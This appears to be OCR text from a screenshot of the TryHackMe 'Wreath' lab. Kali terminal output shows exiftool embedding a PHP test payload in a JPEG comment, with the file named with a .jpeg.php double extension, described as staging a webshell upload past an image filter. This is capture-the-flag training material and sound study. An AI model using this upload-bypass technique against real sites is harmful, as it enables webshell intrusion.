 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:21 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
Releases · jpillora/chise
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
however, and stages the way for the actual webshell upload.
To add this to our image we once again use exiftool:
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die()
muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php echo \"Test
1 image files updated
muri@augury:~/thm/wreath/PC/Web$ exiftool test-MuirlandOracle.jpeg.php
ExifTool Version Number : 12.13
File Name : test-MuirlandOracle.jpeg.php
Directory : .
File Size : 208 KiB
File Modification Date/Time : 2021:01:25 19:20:56+00:00
File Access Date/Time : 2021:01:25 19:20:56+00:00
File Inode Change Date/Time : 2021:01:25 19:20:56+00:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Orientation : Horizontal (normal)
Modify Date : 2012:02:26 00:13:46
Image Unique ID : 9E77AF00950348E1A1C5B42464125A8F
Padding : (Binary data 2060 bytes, use -b optio
About : uuid:faf5bdd5-ba3d-11da-ad31-d33d7518
Creatortool : Microsoft Windows Live Photo Gallery
Software : Microsoft Windows Live Photo Gallery
Comment : <?php echo "Test Payload"; die();?>
Image Width : 800
Image Height : 965
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
kali@kali: ~/Wreath
File Actions Edit View Help
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 800
Image Height : 400
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 800x400
Megapixels : 0.320
(root💀kali)-[/home/kali/Downloads]
# exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-dark.jpeg.
php
1 image files updated
(root💀kali)-[/home/kali/Downloads]
# exiftool test-dark.jpeg.php
ExifTool Version Number : 12.16
File Name : test-dark.jpeg.php
Directory : .
File Size : 41 KiB
File Modification Date/Time : 2021:03:08 20:20:51-05:00
File Access Date/Time : 2021:03:08 20:20:51-05:00
File Inode Change Date/Time : 2021:03:08 20:20:51-05:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Image Width : 800
Image Height : 400
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 800x400
Megapixels : 0.320
(root💀kali)-[/home/kali/Downloads]
#
[wreath] <4:sshuttle 5:python3 6:zsh 7:evil-winrm- 8:zsh 9:zsh*"kali" 20:20 08-Mar-21